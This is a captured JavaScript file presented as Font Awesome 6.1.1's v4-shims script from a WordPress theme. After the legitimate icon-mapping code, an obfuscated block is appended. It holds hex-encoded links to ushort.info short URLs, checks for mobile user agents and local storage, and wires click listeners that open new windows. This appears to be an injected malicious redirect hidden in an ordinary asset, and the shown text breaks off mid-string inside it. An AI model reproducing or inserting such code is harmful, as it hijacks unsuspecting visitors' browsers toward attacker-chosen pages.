

--- FILE ---
content_type: application/javascript
request_url: https://alfamed-nsk.ru/wp-content/themes/blossom-feminine/js/v4-shims.min.js?ver=6.1.1
body_size: 10532
content:
/*!
 * Font Awesome Free 6.1.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2022 Fonticons, Inc.
 */
var a,l;a=this,l=function(){"use strict";var a={},l={};try{"undefined"!=typeof window&&(a=window),"undefined"!=typeof document&&(l=document)}catch(a){}var e=(a.navigator||{}).userAgent,r=void 0===e?"":e,n=a,f=l;n.document,f.documentElement&&f.head&&"function"==typeof f.addEventListener&&f.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/");function o(a,l){(null==l||l>a.length)&&(l=a.length);for(var e=0,r=new Array(l);e<l;e++)r[e]=a[e];return r}var t="___FONT_AWESOME___",u=function(){try{return"production"===process.env.NODE_ENV}catch(a){return!1}}(),s=[1,2,3,4,5,6,7,8,9,10],i=s.concat([11,12,13,14,15,16,17,18,19,20]),e="duotone-group",a="swap-opacity",l="primary",f="secondary";[].concat(function(a){if(Array.isArray(a))return o(a)}(r=Object.keys({solid:"fas",regular:"far",light:"fal",thin:"fat",duotone:"fad",brands:"fab",kit:"fak"}))||function(a){if("undefined"!=typeof Symbol&&null!=a[Symbol.iterator]||null!=a["@@iterator"])return Array.from(a)}(r)||function(a,l){if(a){if("string"==typeof a)return o(a,l);var e=Object.prototype.toString.call(a).slice(8,-1);return"Map"===(e="Object"===e&&a.constructor?a.constructor.name:e)||"Set"===e?Array.from(a):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?o(a,l):void 0}}(r)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),["2xs","xs","sm","lg","xl","2xl","beat","border","fade","beat-fade","bounce","flip-both","flip-horizontal","flip-vertical","flip","fw","inverse","layers-counter","layers-text","layers","li","pull-left","pull-right","pulse","rotate-180","rotate-270","rotate-90","rotate-by","shake","spin-pulse","spin-reverse","spin","stack-1x","stack-2x","stack","ul",e,a,l,f]).concat(s.map(function(a){return"".concat(a,"x")})).concat(i.map(function(a){return"w-".concat(a)}));n=n||{};n[t]||(n[t]={}),n[t].styles||(n[t].styles={}),n[t].hooks||(n[t].hooks={}),n[t].shims||(n[t].shims=[]);var b=n[t],c=[["glass",null,"martini-glass-empty"],["envelope-o","far","envelope"],["star-o","far","star"],["remove",null,"xmark"],["close",null,"xmark"],["gear",null,"gear"],["trash-o","far","trash-can"],["home",null,"house"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","circle-down"],["arrow-circle-o-up","far","circle-up"],["play-circle-o","far","circle-play"],["repeat",null,"arrow-rotate-right"],["rotate-right",null,"arrow-rotate-right"],["refresh",null,"arrows-rotate"],["list-alt","far","rectangle-list"],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["map-marker",null,"location-dot"],["pencil-square-o","far","pen-to-square"],["edit","far","pen-to-square"],["share-square-o",null,"share-from-square"],["check-square-o","far","square-check"],["arrows",null,"up-down-left-right"],["times-circle-o","far","circle-xmark"],["check-circle-o","far","circle-check"],["mail-forward",null,"share"],["expand",null,"up-right-and-down-left-from-center"],["compress",null,"down-left-and-up-right-to-center"],["eye","far",null],["eye-slash","far",null],["warning",null,"triangle-exclamation"],["calendar",null,"calendar-days"],["arrows-v",null,"up-down"],["arrows-h",null,"left-right"],["bar-chart",null,"chart-column"],["bar-chart-o",null,"chart-column"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"gears"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"right-from-bracket"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"up-right-from-square"],["sign-in",null,"right-to-bracket"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hard-drive"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["globe",null,"earth-americas"],["tasks",null,"bars-progress"],["arrows-alt",null,"maximize"],["group",null,"users"],["chain",null,"link"],["cut",null,"scissors"],["files-o","far","copy"],["floppy-o","far","floppy-disk"],["save","far","floppy-disk"],["navicon",null,"bars"],["reorder",null,"bars"],["magic",null,"wand-magic-sparkles"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money",null,"money-bill-1"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"arrow-rotate-left"],["legal",null,"gavel"],["tachometer",null,"gauge-high"],["dashboard",null,"gauge-high"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard",null,"paste"],["lightbulb-o","far","lightbulb"],["exchange",null,"right-left"],["cloud-download",null,"cloud-arrow-down"],["cloud-upload",null,"cloud-arrow-up"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-lines"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-screen-button"],["mobile",null,"mobile-screen-button"],["mobile-phone",null,"mobile-screen-button"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","face-smile"],["frown-o","far","face-frown"],["meh-o","far","face-meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half-stroke"],["star-half-empty","far","star-half-stroke"],["star-half-full","far","star-half-stroke"],["code-fork",null,"code-branch"],["chain-broken",null,"link-slash"],["unlink",null,"link-slash"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["unlock-alt",null,"unlock"],["minus-square-o","far","square-minus"],["level-up",null,"turn-up"],["level-down",null,"turn-down"],["pencil-square",null,"square-pen"],["external-link-square",null,"square-up-right"],["compass","far",null],["caret-square-o-down","far","square-caret-down"],["toggle-down","far","square-caret-down"],["caret-square-o-up","far","square-caret-up"],["toggle-up","far","square-caret-up"],["caret-square-o-right","far","square-caret-right"],["toggle-right","far","square-caret-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"sterling-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"indian-rupee-sign"],["rupee",null,"indian-rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-lines"],["sort-alpha-asc",null,"arrow-down-a-z"],["sort-alpha-desc",null,"arrow-down-z-a"],["sort-amount-asc",null,"arrow-down-short-wide"],["sort-amount-desc",null,"arrow-down-wide-short"],["sort-numeric-asc",null,"arrow-down-1-9"],["sort-numeric-desc",null,"arrow-down-9-1"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"down-long"],["long-arrow-up",null,"up-long"],["long-arrow-left",null,"left-long"],["long-arrow-right",null,"right-long"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","circle-right"],["arrow-circle-o-left","far","circle-left"],["caret-square-o-left","far","square-caret-left"],["toggle-left","far","square-caret-left"],["dot-circle-o","far","circle-dot"],["vimeo-square","fab",null],["try",null,"turkish-lira-sign"],["turkish-lira",null,"turkish-lira-sign"],["plus-square-o","far","square-plus"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"building-columns"],["bank",null,"building-columns"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["cab",null,"taxi"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-zipper"],["file-zip-o","far","file-zipper"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-bouy",null,"life-ring"],["life-buoy",null,"life-ring"],["life-saver",null,"life-ring"],["support",null,"life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-can"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["transgender",null,"mars-and-venus"],["intersex",null,"mars-and-venus"],["transgender-alt",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","note-sticky"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o",null,"hourglass-empty"],["hourglass-1",null,"hourglass-start"],["hourglass-half",null,"hourglass"],["hourglass-2",null,"hourglass"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-back-fist"],["hand-grab-o","far","hand-back-fist"],["hand-paper-o","far","hand"],["hand-stop-o","far","hand"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-xmark"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","circle-pause"],["stop-circle-o","far","circle-stop"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","circle-question"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"hands-asl-interpreting"],["deafness",null,"ear-deaf"],["hard-of-hearing",null,"ear-deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"hands"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab","snapchat"],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","circle-user"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"temperature-full"],["thermometer",null,"temperature-full"],["thermometer-3",null,"temperature-three-quarters"],["thermometer-2",null,"temperature-half"],["thermometer-1",null,"temperature-quarter"],["thermometer-0",null,"temperature-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"rectangle-xmark"],["window-close-o","far","rectangle-xmark"],["times-rectangle-o","far","rectangle-xmark"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["meetup","fab",null],[61440,"fas","martini-glass-empty"],[61443,"far","envelope"],[61446,"far","star"],[61460,"far","trash-can"],[61462,"far","file"],[61463,"far","clock"],[61466,"far","circle-down"],[61467,"far","circle-up"],[61469,"far","circle-play"],[61470,"fas","arrow-rotate-right"],[61474,"far","rectangle-list"],[61502,"far","image"],[61505,"fas","location-dot"],[61508,"far","pen-to-square"],[61509,"fas","share-from-square"],[61510,"far","square-check"],[61511,"fas","up-down-left-right"],[61532,"far","circle-xmark"],[61533,"far","circle-check"],[61541,"fas","up-right-and-down-left-from-center"],[61542,"fas","down-left-and-up-right-to-center"],[61550,"far","eye"],[61552,"far","eye-slash"],[61555,"fas","calendar-days"],[61565,"fas","up-down"],[61566,"fas","left-right"],[61568,"fas","chart-column"],[61569,"fab","twitter-square"],[61570,"fab","facebook-square"],[61575,"far","thumbs-up"],[61576,"far","thumbs-down"],[61578,"far","heart"],[61579,"fas","right-from-bracket"],[61580,"fab","linkedin"],[61582,"fas","up-right-from-square"],[61584,"fas","right-to-bracket"],[61586,"fab","github-square"],[61588,"far","lemon"],[61590,"far","square"],[61591,"far","bookmark"],[61593,"fab","twitter"],[61594,"fab","facebook-f"],[61595,"fab","github"],[61597,"far","credit-card"],[61600,"far","hard-drive"],[61604,"far","hand-point-right"],[61605,"far","hand-point-left"],[61606,"far","hand-point-up"],[61607,"far","hand-point-down"],[61612,"fas","earth-americas"],[61614,"fas","bars-progress"],[61618,"fas","maximize"],[61632,"fas","users"],[61637,"far","copy"],[61639,"far","floppy-disk"],[61641,"fas","bars"],[61648,"fas","wand-magic-sparkles"],[61650,"fab","pinterest"],[61651,"fab","pinterest-square"],[61652,"fab","google-plus-square"],[61653,"fab","google-plus-g"],[61654,"fas","money-bill-1"],[61665,"fab","linkedin-in"],[61666,"fas","arrow-rotate-left"],[61668,"fas","gauge-high"],[61669,"far","comment"],[61670,"far","comments"],[61671,"fas","bolt"],[61674,"fas","paste"],[61675,"far","lightbulb"],[61676,"fas","right-left"],[61602,"far","bell"],[61685,"fas","utensils"],[61686,"far","file-lines"],[61687,"far","building"],[61688,"far","hospital"],[61706,"fas","tablet-screen-button"],[61707,"fas","mobile-screen-button"],[61708,"far","circle"],[61714,"fas","reply"],[61715,"fab","github-alt"],[61716,"far","folder"],[61717,"far","folder-open"],[61720,"far","face-smile"],[61721,"far","face-frown"],[61722,"far","face-meh"],[61724,"far","keyboard"],[61725,"far","flag"],[61731,"far","star-half-stroke"],[61734,"fas","code-branch"],[61747,"far","calendar"],[61750,"fab","maxcdn"],[61755,"fab","html5"],[61756,"fab","css3"],[61758,"fas","unlock"],[61767,"far","square-minus"],[61768,"fas","turn-up"],[61769,"fas","turn-down"],[61772,"fas","square-up-right"],[61774,"far","compass"],[61776,"far","square-caret-down"],[61777,"far","square-caret-up"],[61778,"far","square-caret-right"],[61781,"fas","dollar-sign"],[61782,"fas","indian-rupee-sign"],[61786,"fab","btc"],[61790,"fas","arrow-down-z-a"],[61792,"fas","arrow-down-short-wide"],[61793,"fas","arrow-down-wide-short"],[61795,"fas","arrow-down-9-1"],[61798,"fab","youtube-square"],[61799,"fab","youtube"],[61800,"fab","xing"],[61801,"fab","xing-square"],[61802,"fab","youtube"],[61803,"fab","dropbox"],[61804,"fab","stack-overflow"],[61805,"fab","instagram"],[61806,"fab","flickr"],[61808,"fab","adn"],[61809,"fab","bitbucket"],[61810,"fab","bitbucket"],[61811,"fab","tumblr"],[61812,"fab","tumblr-square"],[61813,"fas","down-long"],[61814,"fas","up-long"],[61815,"fas","left-long"],[61816,"fas","right-long"],[61817,"fab","apple"],[61818,"fab","windows"],[61819,"fab","android"],[61820,"fab","linux"],[61821,"fab","dribbble"],[61822,"fab","skype"],[61824,"fab","foursquare"],[61825,"fab","trello"],[61828,"fab","gratipay"],[61829,"far","sun"],[61830,"far","moon"],[61833,"fab","vk"],[61834,"fab","weibo"],[61835,"fab","renren"],[61836,"fab","pagelines"],[61837,"fab","stack-exchange"],[61838,"far","circle-right"],[61840,"far","circle-left"],[61841,"far","square-caret-left"],[61842,"far","circle-dot"],[61844,"fab","vimeo-square"],[61845,"fas","turkish-lira-sign"],[61846,"far","square-plus"],[61848,"fab","slack"],[61850,"fab","wordpress"],[61851,"fab","openid"],[61854,"fab","yahoo"],[61856,"fab","google"],[61857,"fab","reddit"],[61858,"fab","reddit-square"],[61859,"fab","stumbleupon-circle"],[61860,"fab","stumbleupon"],[61861,"fab","delicious"],[61862,"fab","digg"],[61863,"fab","pied-piper-pp"],[61864,"fab","pied-piper-alt"],[61865,"fab","drupal"],[61866,"fab","joomla"],[61876,"fab","behance"],[61877,"fab","behance-square"],[61878,"fab","steam"],[61879,"fab","steam-square"],[61884,"fab","spotify"],[61885,"fab","deviantart"],[61886,"fab","soundcloud"],[61889,"far","file-pdf"],[61890,"far","file-word"],[61891,"far","file-excel"],[61892,"far","file-powerpoint"],[61893,"far","file-image"],[61894,"far","file-zipper"],[61895,"far","file-audio"],[61896,"far","file-video"],[61897,"far","file-code"],[61898,"fab","vine"],[61899,"fab","codepen"],[61900,"fab","jsfiddle"],[61901,"fas","life-ring"],[61902,"fas","circle-notch"],[61904,"fab","rebel"],[61905,"fab","empire"],[61906,"fab","git-square"],[61907,"fab","git"],[61908,"fab","hacker-news"],[61909,"fab","tencent-weibo"],[61910,"fab","qq"],[61911,"fab","weixin"],[61912,"fas","paper-plane"],[61913,"far","paper-plane"],[61915,"far","circle"],[61923,"far","futbol"],[61927,"fab","slideshare"],[61928,"fab","twitch"],[61929,"fab","yelp"],[61930,"far","newspaper"],[61933,"fab","paypal"],[61934,"fab","google-wallet"],[61936,"fab","cc-visa"],[61937,"fab","cc-mastercard"],[61938,"fab","cc-discover"],[61939,"fab","cc-amex"],[61940,"fab","cc-paypal"],[61941,"fab","cc-stripe"],[61943,"far","bell-slash"],[61944,"fas","trash-can"],[61945,"far","copyright"],[61954,"fab","lastfm"],[61955,"fab","lastfm-square"],[61960,"fab","ioxhost"],[61961,"fab","angellist"],[61962,"far","closed-captioning"],[61965,"fab","buysellads"],[61966,"fab","connectdevelop"],[61968,"fab","dashcube"],[61969,"fab","forumbee"],[61970,"fab","leanpub"],[61971,"fab","sellsy"],[61972,"fab","shirtsinbulk"],[61973,"fab","simplybuilt"],[61974,"fab","skyatlas"],[61977,"far","gem"],[61988,"fas","mars-and-venus"],[62e3,"fab","facebook"],[62001,"fab","pinterest-p"],[62002,"fab","whatsapp"],[62006,"fas","bed"],[62007,"fab","viacoin"],[62010,"fab","medium"],[62011,"fab","y-combinator"],[62012,"fab","optin-monster"],[62013,"fab","opencart"],[62014,"fab","expeditedssl"],[62016,"fas","battery-full"],[62017,"fas","battery-three-quarters"],[62018,"fas","battery-half"],[62019,"fas","battery-quarter"],[62023,"far","object-group"],[62024,"far","object-ungroup"],[62026,"far","note-sticky"],[62027,"fab","cc-jcb"],[62028,"fab","cc-diners-club"],[62029,"far","clone"],[62032,"fas","hourglass-empty"],[62034,"fas","hourglass"],[62037,"far","hand-back-fist"],[62038,"far","hand"],[62039,"far","hand-scissors"],[62040,"far","hand-lizard"],[62041,"far","hand-spock"],[62042,"far","hand-pointer"],[62043,"far","hand-peace"],[62045,"far","registered"],[62046,"fab","creative-commons"],[62048,"fab","gg"],[62049,"fab","gg-circle"],[62051,"fab","odnoklassniki"],[62052,"fab","odnoklassniki-square"],[62053,"fab","get-pocket"],[62054,"fab","wikipedia-w"],[62055,"fab","safari"],[62056,"fab","chrome"],[62057,"fab","firefox"],[62058,"fab","opera"],[62059,"fab","internet-explorer"],[62061,"fab","contao"],[62062,"fab","500px"],[62064,"fab","amazon"],[62065,"far","calendar-plus"],[62066,"far","calendar-minus"],[62067,"far","calendar-xmark"],[62068,"far","calendar-check"],[62072,"far","map"],[62074,"fas","comment-dots"],[62075,"far","comment-dots"],[62076,"fab","houzz"],[62077,"fab","vimeo-v"],[62078,"fab","black-tie"],[62080,"fab","fonticons"],[62081,"fab","reddit-alien"],[62082,"fab","edge"],[62083,"fas","credit-card"],[62084,"fab","codiepie"],[62085,"fab","modx"],[62086,"fab","fort-awesome"],[62087,"fab","usb"],[62088,"fab","product-hunt"],[62089,"fab","mixcloud"],[62090,"fab","scribd"],[62092,"far","circle-pause"],[62094,"far","circle-stop"],[62099,"fab","bluetooth"],[62100,"fab","bluetooth-b"],[62102,"fab","gitlab"],[62103,"fab","wpbeginner"],[62104,"fab","wpforms"],[62105,"fab","envira"],[62107,"fab","accessible-icon"],[62108,"far","circle-question"],[62117,"fab","glide"],[62118,"fab","glide-g"],[62121,"fab","viadeo"],[62122,"fab","viadeo-square"],[62123,"fab","snapchat"],[62124,"fab","snapchat"],[62125,"fab","snapchat-square"],[62126,"fab","pied-piper"],[62128,"fab","first-order"],[62129,"fab","yoast"],[62130,"fab","themeisle"],[62131,"fab","google-plus"],[62132,"fab","font-awesome"],[62133,"far","handshake"],[62135,"far","envelope-open"],[62136,"fab","linode"],[62138,"far","address-book"],[62140,"far","address-card"],[62142,"far","circle-user"],[62144,"far","user"],[62145,"far","id-badge"],[62147,"far","id-card"],[62148,"fab","quora"],[62149,"fab","free-code-camp"],[62150,"fab","telegram"],[62151,"fas","temperature-full"],[62157,"fas","bath"],[62160,"far","window-maximize"],[62162,"far","window-restore"],[62163,"fas","rectangle-xmark"],[62164,"far","rectangle-xmark"],[62165,"fab","bandcamp"],[62166,"fab","grav"],[62167,"fab","etsy"],[62168,"fab","imdb"],[62169,"fab","ravelry"],[62170,"fab","sellcast"],[62172,"far","snowflake"],[62173,"fab","superpowers"],[62174,"fab","wpexplorer"],[62176,"fab","meetup"]];return function(a){try{for(var l=arguments.length,e=new Array(1<l?l-1:0),r=1;r<l;r++)e[r-1]=arguments[r];a.apply(void 0,e)}catch(a){if(!u)throw a}}(function(){var a;"function"==typeof b.hooks.addShims?b.hooks.addShims(c):(a=b.shims).push.apply(a,c)}),c},"object"==typeof exports&&"undefined"!=typeof module?module.exports=l():"function"==typeof define&&define.amd?define(l):a["fontawesome-free-shims"]=l();
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2